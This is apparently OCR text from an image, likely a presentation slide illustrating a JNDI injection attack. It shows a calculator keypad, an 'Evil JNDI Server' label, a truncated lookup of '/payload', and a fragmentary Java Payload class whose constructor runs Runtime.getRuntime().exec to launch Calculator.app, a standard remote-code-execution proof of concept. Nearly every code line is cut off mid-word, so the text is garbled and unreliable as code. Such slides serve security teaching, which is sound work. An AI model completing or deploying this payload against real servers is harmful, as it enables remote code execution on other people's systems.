 0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
initialContex
/payload");
Application
Evil JNDI Server
public class Payload {
public Payload() {
try {
Runtime.getRun
ications/Calculator.app");
} catch (IOExcepti
throw new Runt
}
}
}